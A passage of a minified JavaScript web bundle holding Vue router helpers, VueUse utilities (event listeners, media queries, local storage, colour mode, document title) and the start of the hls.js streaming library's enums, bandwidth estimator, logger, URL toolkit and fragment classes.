t=[],s=[],i=[],n=Math.max(e.matched.length,r.matched.length);for(let o=0;o<n;o++){const a=e.matched[o];a&&(r.matched.find(l=>Ri(l,a))?s.push(a):t.push(a));const c=r.matched[o];c&&(e.matched.find(l=>Ri(l,c))||i.push(c))}return[t,s,i]}function P8(){return Ct(Fl)}function F8(r){return Ct(Of)}function Mf(r){return Qu()?(kg(r),!0):!1}const xc=new WeakMap,TI=(...r)=>{var e;const t=r[0],s=(e=kt())==null?void 0:e.proxy;if(s==null&&!df())throw new Error("injectLocal must be called in setup");return s&&xc.has(s)&&t in xc.get(s)?xc.get(s)[t]:Ct(...r)},vx=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const AI=r=>r!=null,wI=Object.prototype.toString,CI=r=>wI.call(r)==="[object Object]",_I=()=>{};function RI(r,e){function t(...s){return new Promise((i,n)=>{Promise.resolve(r(()=>e.apply(this,s),{fn:e,thisArg:this,args:s})).then(i).catch(n)})}return t}const xx=r=>r();function II(r=xx,e={}){const{initialState:t="active"}=e,s=Nf(t==="active");function i(){s.value=!1}function n(){s.value=!0}const o=(...a)=>{s.value&&r(...a)};return{isActive:dl(s),pause:i,resume:n,eventFilter:o}}function Z0(r){return r.endsWith("rem")?Number.parseFloat(r)*16:Number.parseFloat(r)}function DI(r){return kt()}function Ea(r){return Array.isArray(r)?r:[r]}function Nf(...r){if(r.length!==1)return Y1(...r);const e=r[0];return typeof e=="function"?dl(K1(()=>({get:e,set:_I}))):ve(e)}function LI(r,e,t={}){const{eventFilter:s=xx,...i}=t;return we(r,RI(s,e),i)}function kI(r,e,t={}){const{eventFilter:s,initialState:i="active",...n}=t,{eventFilter:o,pause:a,resume:c,isActive:l}=II(s,{initialState:i});return{stop:LI(r,e,{...n,eventFilter:o}),pause:a,resume:c,isActive:l}}function yx(r,e=!0,t){DI()?Lt(r,t):e?r():it(r)}function B8(r=!1,e={}){const{truthyValue:t=!0,falsyValue:s=!1}=e,i=Qe(r),n=ve(r);function o(a){if(arguments.length)return n.value=a,n.value;{const c=nr(t);return n.value=n.value===c?nr(s):c,n.value}}return i?o:[n,o]}function PI(r,e,t){return we(r,e,{...t,immediate:!0})}const Di=vx?window:void 0,FI=vx?window.document:void 0;function $f(r){var e;const t=nr(r);return(e=t==null?void 0:t.$el)!=null?e:t}function _u(...r){const e=[],t=()=>{e.forEach(a=>a()),e.length=0},s=(a,c,l,u)=>(a.addEventListener(c,l,u),()=>a.removeEventListener(c,l,u)),i=xe(()=>{const a=Ea(nr(r[0])).filter(c=>c!=null);return a.every(c=>typeof c!="string")?a:void 0}),n=PI(()=>{var a,c;return[(c=(a=i.value)==null?void 0:a.map(l=>$f(l)))!=null?c:[Di].filter(l=>l!=null),Ea(nr(i.value?r[1]:r[0])),Ea(Ht(i.value?r[2]:r[1])),nr(i.value?r[3]:r[2])]},([a,c,l,u])=>{if(t(),!(a!=null&&a.length)||!(c!=null&&c.length)||!(l!=null&&l.length))return;const f=CI(u)?{...u}:u;e.push(...a.flatMap(d=>c.flatMap(h=>l.map(p=>s(d,h,p,f)))))},{flush:"post"}),o=()=>{n(),t()};return Mf(t),o}function BI(){const r=vn(!1),e=kt();return e&&Lt(()=>{r.value=!0},e),r}function Ex(r){const e=BI();return xe(()=>(e.value,!!r()))}function OI(r,e,t={}){const{window:s=Di,...i}=t;let n;const o=Ex(()=>s&&"MutationObserver"in s),a=()=>{n&&(n.disconnect(),n=void 0)},c=xe(()=>{const d=nr(r),h=Ea(d).map($f).filter(AI);return new Set(h)}),l=we(()=>c.value,d=>{a(),o.value&&d.size&&(n=new MutationObserver(e),d.forEach(h=>n.observe(h,i)))},{immediate:!0,flush:"post"}),u=()=>n==null?void 0:n.takeRecords(),f=()=>{l(),a()};return Mf(f),{isSupported:o,stop:f,takeRecords:u}}const MI=Symbol("vueuse-ssr-width");function NI(){const r=df()?TI(MI,null):null;return typeof r=="number"?r:void 0}function $I(r,e={}){const{window:t=Di,ssrWidth:s=NI()}=e,i=Ex(()=>t&&"matchMedia"in t&&typeof t.matchMedia=="function"),n=ve(typeof s=="number"),o=vn(),a=vn(!1),c=l=>{a.value=l.matches};return pl(()=>{if(n.value){n.value=!i.value;const l=nr(r).split(",");a.value=l.some(u=>{const f=u.includes("not all"),d=u.match(/\(\s*min-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/),h=u.match(/\(\s*max-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/);let p=!!(d||h);return d&&p&&(p=s>=Z0(d[1])),h&&p&&(p=s<=Z0(h[1])),f?!p:p});return}i.value&&(o.value=t.matchMedia(nr(r)),a.value=o.value.matches)}),_u(o,"change",c,{passive:!0}),xe(()=>a.value)}const ho=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},po="__vueuse_ssr_handlers__",UI=HI();function HI(){return po in ho||(ho[po]=ho[po]||{}),ho[po]}function bx(r,e){return UI[r]||e}function jI(r){return $I("(prefers-color-scheme: dark)",r)}function VI(r){return r==null?"any":r instanceof Set?"set":r instanceof Map?"map":r instanceof Date?"date":typeof r=="boolean"?"boolean":typeof r=="string"?"string":typeof r=="object"?"object":Number.isNaN(r)?"any":"number"}const GI={boolean:{read:r=>r==="true",write:r=>String(r)},object:{read:r=>JSON.parse(r),write:r=>JSON.stringify(r)},number:{read:r=>Number.parseFloat(r),write:r=>String(r)},any:{read:r=>r,write:r=>String(r)},string:{read:r=>r,write:r=>String(r)},map:{read:r=>new Map(JSON.parse(r)),write:r=>JSON.stringify(Array.from(r.entries()))},set:{read:r=>new Set(JSON.parse(r)),write:r=>JSON.stringify(Array.from(r))},date:{read:r=>new Date(r),write:r=>r.toISOString()}},J0="vueuse-storage";function KI(r,e,t,s={}){var i;const{flush:n="pre",deep:o=!0,listenToStorageChanges:a=!0,writeDefaults:c=!0,mergeDefaults:l=!1,shallow:u,window:f=Di,eventFilter:d,onError:h=R=>{console.error(R)},initOnMounted:p}=s,m=(u?vn:ve)(typeof e=="function"?e():e),g=xe(()=>nr(r));if(!t)try{t=bx("getDefaultStorage",()=>{var R;return(R=Di)==null?void 0:R.localStorage})()}catch(R){h(R)}if(!t)return m;const v=nr(e),x=VI(v),y=(i=s.serializer)!=null?i:GI[x],{pause:E,resume:b}=kI(m,()=>A(m.value),{flush:n,deep:o,eventFilter:d});we(g,()=>_(),{flush:n}),f&&a&&yx(()=>{t instanceof Storage?_u(f,"storage",_,{passive:!0}):_u(f,J0,T),p&&_()}),p||_();function S(R,I){if(f){const D={key:g.value,oldValue:R,newValue:I,storageArea:t};f.dispatchEvent(t instanceof Storage?new StorageEvent("storage",D):new CustomEvent(J0,{detail:D}))}}function A(R){try{const I=t.getItem(g.value);if(R==null)S(I,null),t.removeItem(g.value);else{const D=y.write(R);I!==D&&(t.setItem(g.value,D),S(I,D))}}catch(I){h(I)}}function C(R){const I=R?R.newValue:t.getItem(g.value);if(I==null)return c&&v!=null&&t.setItem(g.value,y.write(v)),v;if(!R&&l){const D=y.read(I);return typeof l=="function"?l(D,v):x==="object"&&!Array.isArray(D)?{...v,...D}:D}else return typeof I!="string"?I:y.read(I)}function _(R){if(!(R&&R.storageArea!==t)){if(R&&R.key==null){m.value=v;return}if(!(R&&R.key!==g.value)){E();try{(R==null?void 0:R.newValue)!==y.write(m.value)&&(m.value=C(R))}catch(I){h(I)}finally{R?it(b):b()}}}}function T(R){_(R.detail)}return m}const zI="*,*::before,*::after{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}";function qI(r={}){const{selector:e="html",attribute:t="class",initialValue:s="auto",window:i=Di,storage:n,storageKey:o="vueuse-color-scheme",listenToStorageChanges:a=!0,storageRef:c,emitAuto:l,disableTransition:u=!0}=r,f={auto:"",light:"light",dark:"dark",...r.modes||{}},d=jI({window:i}),h=xe(()=>d.value?"dark":"light"),p=c||(o==null?Nf(s):KI(o,s,n,{window:i,listenToStorageChanges:a})),m=xe(()=>p.value==="auto"?h.value:p.value),g=bx("updateHTMLAttrs",(E,b,S)=>{const A=typeof E=="string"?i==null?void 0:i.document.querySelector(E):$f(E);if(!A)return;const C=new Set,_=new Set;let T=null;if(b==="class"){const I=S.split(/\s/g);Object.values(f).flatMap(D=>(D||"").split(/\s/g)).filter(Boolean).forEach(D=>{I.includes(D)?C.add(D):_.add(D)})}else T={key:b,value:S};if(C.size===0&&_.size===0&&T===null)return;let R;u&&(R=i.document.createElement("style"),R.appendChild(document.createTextNode(zI)),i.document.head.appendChild(R));for(const I of C)A.classList.add(I);for(const I of _)A.classList.remove(I);T&&A.setAttribute(T.key,T.value),u&&(i.getComputedStyle(R).opacity,document.head.removeChild(R))});function v(E){var b;g(e,t,(b=f[E])!=null?b:E)}function x(E){r.onChanged?r.onChanged(E,v):v(E)}we(m,x,{flush:"post",immediate:!0}),yx(()=>x(m.value));const y=xe({get(){return l?p.value:m.value},set(E){p.value=E}});return Object.assign(y,{store:p,system:h,state:m})}function O8(r={}){const{valueDark:e="dark",valueLight:t=""}=r,s=qI({...r,onChanged:(o,a)=>{var c;r.onChanged?(c=r.onChanged)==null||c.call(r,o==="dark",a,o):a(o)},modes:{dark:e,light:t}}),i=xe(()=>s.system.value);return xe({get(){return s.value==="dark"},set(o){const a=o?"dark":"light";i.value===a?s.value="auto":s.value=a}})}function M8(r=null,e={}){var t,s,i;const{document:n=FI,restoreOnUnmount:o=f=>f}=e,a=(t=n==null?void 0:n.title)!=null?t:"",c=Nf((s=r!=null?r:n==null?void 0:n.title)!=null?s:null),l=!!(r&&typeof r=="function");function u(f){if(!("titleTemplate"in e))return f;const d=e.titleTemplate||"%s";return typeof d=="function"?d(f):nr(d).replace(/%s/g,f)}return we(c,(f,d)=>{f!==d&&n&&(n.title=u(f!=null?f:""))},{immediate:!0}),e.observe&&!e.titleTemplate&&n&&!l&&OI((i=n.head)==null?void 0:i.querySelector("title"),()=>{n&&n.title!==c.value&&(c.value=u(n.title))},{childList:!0}),Mf(()=>{if(o){const f=o(a,c.value||"");f!=null&&n&&(n.title=f)}}),c}const de=Number.isFinite||function(r){return typeof r=="number"&&isFinite(r)},WI=Number.isSafeInteger||function(r){return typeof r=="number"&&Math.abs(r)<=YI},YI=Number.MAX_SAFE_INTEGER||9007199254740991;let me=function(r){return r.NETWORK_ERROR="networkError",r.MEDIA_ERROR="mediaError",r.KEY_SYSTEM_ERROR="keySystemError",r.MUX_ERROR="muxError",r.OTHER_ERROR="otherError",r}({}),K=function(r){return r.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",r.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",r.KEY_SYSTEM_NO_SESSION="keySystemNoSession",r.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",r.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",r.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",r.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",r.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",r.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",r.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",r.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",r.MANIFEST_LOAD_ERROR="manifestLoadError",r.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",r.MANIFEST_PARSING_ERROR="manifestParsingError",r.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",r.LEVEL_EMPTY_ERROR="levelEmptyError",r.LEVEL_LOAD_ERROR="levelLoadError",r.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",r.LEVEL_PARSING_ERROR="levelParsingError",r.LEVEL_SWITCH_ERROR="levelSwitchError",r.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",r.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",r.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",r.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",r.FRAG_LOAD_ERROR="fragLoadError",r.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",r.FRAG_DECRYPT_ERROR="fragDecryptError",r.FRAG_PARSING_ERROR="fragParsingError",r.FRAG_GAP="fragGap",r.REMUX_ALLOC_ERROR="remuxAllocError",r.KEY_LOAD_ERROR="keyLoadError",r.KEY_LOAD_TIMEOUT="keyLoadTimeOut",r.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",r.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",r.BUFFER_APPEND_ERROR="bufferAppendError",r.BUFFER_APPENDING_ERROR="bufferAppendingError",r.BUFFER_STALLED_ERROR="bufferStalledError",r.BUFFER_FULL_ERROR="bufferFullError",r.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",r.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",r.ASSET_LIST_LOAD_ERROR="assetListLoadError",r.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",r.ASSET_LIST_PARSING_ERROR="assetListParsingError",r.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",r.INTERNAL_EXCEPTION="internalException",r.INTERNAL_ABORTED="aborted",r.ATTACH_MEDIA_ERROR="attachMediaError",r.UNKNOWN="unknown",r}({}),w=function(r){return r.MEDIA_ATTACHING="hlsMediaAttaching",r.MEDIA_ATTACHED="hlsMediaAttached",r.MEDIA_DETACHING="hlsMediaDetaching",r.MEDIA_DETACHED="hlsMediaDetached",r.MEDIA_ENDED="hlsMediaEnded",r.STALL_RESOLVED="hlsStallResolved",r.BUFFER_RESET="hlsBufferReset",r.BUFFER_CODECS="hlsBufferCodecs",r.BUFFER_CREATED="hlsBufferCreated",r.BUFFER_APPENDING="hlsBufferAppending",r.BUFFER_APPENDED="hlsBufferAppended",r.BUFFER_EOS="hlsBufferEos",r.BUFFERED_TO_END="hlsBufferedToEnd",r.BUFFER_FLUSHING="hlsBufferFlushing",r.BUFFER_FLUSHED="hlsBufferFlushed",r.MANIFEST_LOADING="hlsManifestLoading",r.MANIFEST_LOADED="hlsManifestLoaded",r.MANIFEST_PARSED="hlsManifestParsed",r.LEVEL_SWITCHING="hlsLevelSwitching",r.LEVEL_SWITCHED="hlsLevelSwitched",r.LEVEL_LOADING="hlsLevelLoading",r.LEVEL_LOADED="hlsLevelLoaded",r.LEVEL_UPDATED="hlsLevelUpdated",r.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",r.LEVELS_UPDATED="hlsLevelsUpdated",r.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",r.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",r.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",r.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",r.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",r.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",r.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",r.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",r.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",r.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",r.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",r.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",r.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",r.CUES_PARSED="hlsCuesParsed",r.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",r.INIT_PTS_FOUND="hlsInitPtsFound",r.FRAG_LOADING="hlsFragLoading",r.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",r.FRAG_LOADED="hlsFragLoaded",r.FRAG_DECRYPTED="hlsFragDecrypted",r.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",r.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",r.FRAG_PARSING_METADATA="hlsFragParsingMetadata",r.FRAG_PARSED="hlsFragParsed",r.FRAG_BUFFERED="hlsFragBuffered",r.FRAG_CHANGED="hlsFragChanged",r.FPS_DROP="hlsFpsDrop",r.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",r.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",r.ERROR="hlsError",r.DESTROYING="hlsDestroying",r.KEY_LOADING="hlsKeyLoading",r.KEY_LOADED="hlsKeyLoaded",r.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",r.BACK_BUFFER_REACHED="hlsBackBufferReached",r.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",r.ASSET_LIST_LOADING="hlsAssetListLoading",r.ASSET_LIST_LOADED="hlsAssetListLoaded",r.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",r.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",r.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",r.INTERSTITIAL_STARTED="hlsInterstitialStarted",r.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",r.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",r.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",r.INTERSTITIAL_ENDED="hlsInterstitialEnded",r.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",r.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",r.EVENT_CUE_ENTER="hlsEventCueEnter",r}({});var Le={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},pe={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class ni{constructor(e,t=0,s=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=s}sample(e,t){const s=Math.pow(this.alpha_,e);this.estimate_=t*(1-s)+s*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class XI{constructor(e,t,s,i=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=s,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ni(e),this.fast_=new ni(t),this.defaultTTFB_=i,this.ttfb_=new ni(e)}update(e,t){const{slow_:s,fast_:i,ttfb_:n}=this;s.halfLife!==e&&(this.slow_=new ni(e,s.getEstimate(),s.getTotalWeight())),i.halfLife!==t&&(this.fast_=new ni(t,i.getEstimate(),i.getTotalWeight())),n.halfLife!==e&&(this.ttfb_=new ni(e,n.getEstimate(),n.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const s=8*t,i=e/1e3,n=s/i;this.fast_.sample(i,n),this.slow_.sample(i,n)}sampleTTFB(e){const t=e/1e3,s=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(s,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function QI(r,e,t){return(e=JI(e))in r?Object.defineProperty(r,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):r[e]=t,r}function He(){return He=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)({}).hasOwnProperty.call(t,s)&&(r[s]=t[s])}return r},He.apply(null,arguments)}function ep(r,e){var t=Object.keys(r);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(r);e&&(s=s.filter(function(i){return Object.getOwnPropertyDescriptor(r,i).enumerable})),t.push.apply(t,s)}return t}function Ue(r){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?ep(Object(t),!0).forEach(function(s){QI(r,s,t[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(t)):ep(Object(t)).forEach(function(s){Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(t,s))})}return r}function ZI(r,e){if(typeof r!="object"||!r)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var s=t.call(r,e);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function JI(r){var e=ZI(r,"string");return typeof e=="symbol"?e:e+""}class vr{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const s="[".concat(e,"]:");this.trace=us,this.debug=t.debug.bind(null,s),this.log=t.log.bind(null,s),this.warn=t.warn.bind(null,s),this.info=t.info.bind(null,s),this.error=t.error.bind(null,s)}}const us=function(){},eD={trace:us,debug:us,log:us,warn:us,info:us,error:us};function Ru(){return He({},eD)}function tD(r,e){const t=self.console[r];return t?t.bind(self.console,"".concat(e?"["+e+"] ":"","[").concat(r,"] >")):us}function tp(r,e,t){return e[r]?e[r].bind(e):tD(r,t)}const Iu=Ru();function rD(r,e,t){const s=Ru();if(typeof console=="object"&&r===!0||typeof r=="object"){const i=["debug","log","info","warn","error"];i.forEach(n=>{s[n]=tp(n,r,t)});try{s.log('Debug logs enabled for "'.concat(e,'" in hls.js version 1.6.9'))}catch(n){return Ru()}i.forEach(n=>{Iu[n]=tp(n,r)})}else He(Iu,s);return s}const $e=Iu;function xs(r=!0){return typeof self>"u"?void 0:(r||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function sD(r){return typeof self<"u"&&r===self.ManagedMediaSource}function Sx(r,e){const t=Object.keys(r),s=Object.keys(e),i=t.length,n=s.length;return!i||!n||i===n&&!t.some(o=>s.indexOf(o)===-1)}function Yt(r,e=!1){if(typeof TextDecoder<"u"){const l=new TextDecoder("utf-8").decode(r);if(e){const u=l.indexOf("\0");return u!==-1?l.substring(0,u):l}return l.replace(/\0/g,"")}const t=r.length;let s,i,n,o="",a=0;for(;a<t;){if(s=r[a++],s===0&&e)return o;if(s===0||s===3)continue;switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(s);break;case 12:case 13:i=r[a++],o+=String.fromCharCode((s&31)<<6|i&63);break;case 14:i=r[a++],n=r[a++],o+=String.fromCharCode((s&15)<<12|(i&63)<<6|(n&63)<<0);break}}return o}const $r={hexDump:function(r){let e="";for(let t=0;t<r.length;t++){let s=r[t].toString(16);s.length<2&&(s="0"+s),e+=s}return e}};function Tx(r){return Uint8Array.from(r.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function iD(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var yc={exports:{}},rp;function nD(){return rp||(rp=1,function(r,e){(function(t){var s=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,a={buildAbsoluteURL:function(c,l,u){if(u=u||{},c=c.trim(),l=l.trim(),!l){if(!u.alwaysNormalize)return c;var f=a.parseURL(c);if(!f)throw new Error("Error trying to parse base URL.");return f.path=a.normalizePath(f.path),a.buildURLFromParts(f)}var d=a.parseURL(l);if(!d)throw new Error("Error trying to parse relative URL.");if(d.scheme)return u.alwaysNormalize?(d.path=a.normalizePath(d.path),a.buildURLFromParts(d)):l;var h=a.parseURL(c);if(!h)throw new Error("Error trying to parse base URL.");if(!h.netLoc&&h.path&&h.path[0]!=="/"){var p=i.exec(h.path);h.netLoc=p[1],h.path=p[2]}h.netLoc&&!h.path&&(h.path="/");var m={scheme:h.scheme,netLoc:d.netLoc,path:null,params:d.params,query:d.query,fragment:d.fragment};if(!d.netLoc&&(m.netLoc=h.netLoc,d.path[0]!=="/"))if(!d.path)m.path=h.path,d.params||(m.params=h.params,d.query||(m.query=h.query));else{var g=h.path,v=g.substring(0,g.lastIndexOf("/")+1)+d.path;m.path=a.normalizePath(v)}return m.path===null&&(m.path=u.alwaysNormalize?a.normalizePath(d.path):d.path),a.buildURLFromParts(m)},parseURL:function(c){var l=s.exec(c);return l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(c){for(c=c.split("").reverse().join("").replace(n,"");c.length!==(c=c.replace(o,"")).length;);return c.split("").reverse().join("")},buildURLFromParts:function(c){return c.scheme+c.netLoc+c.path+c.params+c.query+c.fragment}};r.exports=a})()}(yc)),yc.exports}var Uf=nD();class Hf{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var Ve={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class Ax{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,aD(this,"stats")}setByteRange(e,t){const s=e.split("@",2);let i;s.length===1?i=(t==null?void 0:t.byteRangeEndOffset)||0:i=parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[Ve.AUDIO]:null,[Ve.VIDEO]:null,[Ve.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new Hf),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Uf.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[Ve.AUDIO]=null,e[Ve.VIDEO]=null,e[Ve.AUDIOVIDEO]=null}}function ct(r){return r.sn!=="initSegment"}class Ec extends Ax{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(de(e)&&de(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){const{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){const t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{const s=Object.keys(this.levelkeys);if(s.length===1){const i=this._decryptdata=this.levelkeys[s[0]]||null;if(i)return i.getDecryptData(this.sn)}}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=de(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const s=Object.keys(this.levelkeys),i=s.length;if(i>1||i===1&&(t=this.levelkeys[s[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!de(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return 